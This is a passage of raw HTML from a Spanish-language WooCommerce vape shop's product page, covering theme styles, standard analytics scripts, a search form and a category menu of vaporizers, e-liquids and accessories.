<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSV74FX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vapenort.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV74FX", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://vapenort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vapenort.com/wp-json/wp/v2/product/7368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vapenort.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vapenort.com/?p=7368' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3-300x300.jpg" />
<style>
		
		</style>			<style id="wd-style-header_331220-css" data-type="wd-style-header_331220">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 60px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 60px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 9px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 20px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


		
.whb-1yjd6g8pvqgh79uo6oce {
	--wd-form-brd-radius: 35px;
}
.whb-1yjd6g8pvqgh79uo6oce form.searchform {
	--wd-form-height: 46px;
}
.whb-pib2kc048q2n444im8gr.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-ao9406ic08x1lus1h7zu.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element .wd-tools-inner, .whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element .wd-tools-inner, .whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-kv1cizir1p1hjpwwydal {
	--wd-form-brd-radius: 35px;
}
.whb-kv1cizir1p1hjpwwydal form.searchform {
	--wd-form-height: 42px;
}
.whb-kv1cizir1p1hjpwwydal.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(230, 239, 253, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//vapenort.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.3.7") format("woff2");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 13px;
	--wd-brd-radius: 10px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(28,97,231);
	--wd-alternative-color: rgba(28,97,231,0.2);
	--btn-default-bgcolor: rgb(225,235,255);
	--btn-default-bgcolor-hover: rgb(219,227,249);
	--btn-default-color: rgb(28,97,231);
	--btn-default-color-hover: rgb(28,97,231);
	--btn-accented-bgcolor: rgb(28,97,231);
	--btn-accented-bgcolor-hover: rgb(28,97,231);
	--btn-transform: capitalize;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
html .post.wd-post:not(.blog-design-small) .wd-entities-title {
	font-size: 18px;
}
.page .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	background: rgb(107,163,49);
}
html .wd-buy-now-btn:hover {
	background: rgb(95,158,44);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,0,0);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-7368 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-11">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-bzp5bspb9k6djgt1sfo9">
	<a href="https://vapenort.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="960" height="960" src="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1.jpg" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1.jpg 960w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-812x812.jpg 812w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-768x768.jpg 768w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-600x600.jpg 600w, https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-1-100x100.jpg 100w" sizes="(max-width: 960px) 100vw, 960px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-ehnl3fk1csa732jpws1w " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://vapenort.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Borrar búsqueda" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar...		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-a5m73kqiigxps2jh6iyk " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-6973e46fa1ba4" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="35" height="35" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-35x35 size-35x35 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 35px) 100vw, 35px" data-src="https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-35x35.png" data-srcset="https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-35x35.png 35w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-324x324.png 324w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-100x100.png 100w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-416x416.png 416w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/01/whatsapp-1.png 512w" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Atencion al Cliente</h6>
<p>	<a href="tel:+54 9 11 3015-1311">+54 9 11 3015-1311</a></p>
</div>

											</div>

					
									</div>
			</div>
		
<div class="whb-space-element whb-jdl1657dqiqpcmggyvsj " style="width:20px;"></div>
			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-6973e46fa1fa6" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="35" height="35" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-35x35 size-35x35 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 35px) 100vw, 35px" data-src="https://vapenort.com/wp-content/uploads/2024/01/caja-35x35.png" data-srcset="https://vapenort.com/wp-content/uploads/2024/01/caja-35x35.png 35w, https://vapenort.com/wp-content/uploads/2024/01/caja-324x324.png 324w, https://vapenort.com/wp-content/uploads/2024/01/caja-100x100.png 100w, https://vapenort.com/wp-content/uploads/2024/01/caja-416x416.png 416w, https://vapenort.com/wp-content/uploads/2024/01/caja-300x300.png 300w, https://vapenort.com/wp-content/uploads/2024/01/caja-150x150.png 150w, https://vapenort.com/wp-content/uploads/2024/01/caja.png 512w" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Envíos</h6>
<p>A todo el país</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-37cxwhpet7xt4nso16rn">
	<a href="#" rel="nofollow" aria-label="Abrir menú móvil">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menú</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-6lvqrjsza949eimu5x5z">
	<a href="https://vapenort.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="960" height="960" src="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1.jpg" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1.jpg 960w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-362x362.jpg 362w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-150x150.jpg 150w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-812x812.jpg 812w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-64x64.jpg 64w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-300x300.jpg 300w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-768x768.jpg 768w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-30x30.jpg 30w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-60x60.jpg 60w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-480x480.jpg 480w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-600x600.jpg 600w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-1-100x100.jpg 100w" sizes="(max-width: 960px) 100vw, 960px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://vapenort.com/mi-cuenta/" title="Mi cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-ir0wh8abwcl25coqtta1" role="navigation" aria-label="Navegacion Principal">
	<ul id="menu-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-11364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/" class="woodmart-nav-link"><span class="nav-link-text">Vaporizadores</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-de-inicio/" class="woodmart-nav-link">Kits de Inicio</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="woodmart-nav-link">Kits Avanzados</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/pods/" class="woodmart-nav-link">Pods</a></li>
	<li id="menu-item-11617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11617 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" class="woodmart-nav-link">Descartables</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" class="woodmart-nav-link">Mods</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/vaporizadores/herbales/" class="woodmart-nav-link">Herbales</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/" class="woodmart-nav-link"><span class="nav-link-text">Atomizadores</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/claromizadores/" class="woodmart-nav-link">Claromizadores</a></li>
	<li id="menu-item-13463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13463 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-reparables/" class="woodmart-nav-link">Resistencias Reparables</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-comerciales/" class="woodmart-nav-link">Resistencias Comerciales</a></li>
	<li id="menu-item-11365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11365 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rba/" class="woodmart-nav-link">RBA</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rda/" class="woodmart-nav-link">RDA</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rta/" class="woodmart-nav-link">RTA</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/atomizadores/rdta/" class="woodmart-nav-link">RDTA</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Accesorios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/pyrex/" class="woodmart-nav-link">Pyrex</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/algodon/" class="woodmart-nav-link">Algodón</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/accesorios/kit-de-herramientas/" class="woodmart-nav-link">Kit de Herramientas</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-796 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/" class="woodmart-nav-link"><span class="nav-link-text">E-Liquids</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="woodmart-nav-link">E-Liquids</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/sales-de-nicotina/" class="woodmart-nav-link">Sales de Nicotina</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/e-liquids/cbd/" class="woodmart-nav-link">CBD</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-864 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/" class="woodmart-nav-link"><span class="nav-link-text">Baterias y Cargadores</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/baterias/" class="woodmart-nav-link">Baterías</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877 item-level-1 wd-event-hover" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/cargadores/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://vapenort.com/mi-cuenta/" title="Mi cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-ad86so27lcwwiziptdg2">
	<a href="https://vapenort.com/comparar/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="Mi lista de deseos">
	<a href="https://vapenort.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
